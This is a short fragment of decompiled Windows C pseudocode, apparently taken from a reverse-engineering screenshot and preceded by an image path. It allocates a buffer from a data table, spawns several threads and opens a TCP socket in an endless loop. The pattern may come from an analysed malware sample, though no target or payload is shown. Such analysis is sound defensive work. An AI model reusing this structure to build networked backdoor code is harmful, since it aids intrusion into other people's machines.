 55 v14 = 0;
56 v13 = 0;
57 Thread = 0;
58 v24 = 0;
59 hThread = 0;
60 v11 = 0;
61 memset(ThreadId, 0, sizeof(ThreadId));
62 v9 = 0;
63 v8 = 0;
64 v16 = 0;
65 sub_403333((int)::Destination, Parameter, (int)v31);
66 result = (DWORD)malloc(0x2Du);
67 v22 = result;
68 if ( result )
69 {
70 for ( i = 0; i < 0x2C; ++i )
71 *(_BYTE *)(v22 + i) = dword_4080F4[i];
72 *(_BYTE *)(v22 + i + 1) = 0;
73 if ( lpThreadParameter )
74 {
75 sub_405608(&v33, lpThreadParameter);
76 sub_405608(name, lpThreadParameter + 120);
77 }
78 v23 = 0;
79 v18 = 0;
80 p_s = &s;
81 v38 = 0;
82 Thread = CreateThread(0, 0, sub_402D68, Parameter, 4u, ThreadId);
83 v24 = CreateThread(0, 0, sub_402DE0, Parameter, 4u, &v9);
84 hThread = CreateThread(0, 0, sub_402E43, Parameter, 4u, &v8);
85 while ( 1 )
86 {
87 v12 = CreateThread(0, 0, sub_402EBC, 0, 0, &v11);
88 s = socket(2, 1, 0);
89 if ( s == -1 )
90 ExitThread(0);